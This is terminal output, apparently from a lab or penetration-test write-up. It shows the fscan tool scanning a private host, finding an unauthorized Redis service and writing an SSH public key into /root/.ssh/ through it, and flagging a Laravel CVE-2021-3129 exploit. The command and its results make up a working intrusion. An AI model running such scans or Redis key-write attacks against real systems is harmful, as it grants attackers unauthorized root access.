 (base) ✘ ~ fscan -h 172.20.10.5 -rf ~/.ssh/id_rsa.pub
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
172.20.10.5:22 open
172.20.10.5:80 open
172.20.10.5:81 open
172.20.10.5:6379 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://172.20.10.5        code:502 len:584    title:502 Bad Gateway
[*] WebTitle http://172.20.10.5:81     code:200 len:17474  title:Laravel
[+] InfoScan http://172.20.10.5:81     [Laravel]
[+] Redis 172.20.10.5:6379 unauthorized file:/home/web/dump.rdb
[+] Redis 172.20.10.5:6379 like can write /root/.ssh/
[+] Redis 172.20.10.5:6379 SSH public key was written successfully
[+] Redis 172.20.10.5:6379 like can write /var/spool/cron/
[+] PocScan http://172.20.10.5:81 poc-yaml-laravel-cve-2021-3129